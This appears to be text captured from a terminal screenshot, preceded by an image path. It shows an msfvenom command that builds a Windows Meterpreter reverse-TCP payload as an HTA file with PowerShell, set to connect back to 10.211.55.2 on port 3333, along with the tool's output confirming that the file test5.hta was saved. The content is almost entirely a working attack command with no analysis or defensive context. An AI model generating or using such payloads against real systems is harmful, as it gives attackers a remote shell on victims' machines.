 $ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f hta-psh -o test5.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of hta-psh file: 6680 bytes
Saved as: test5.hta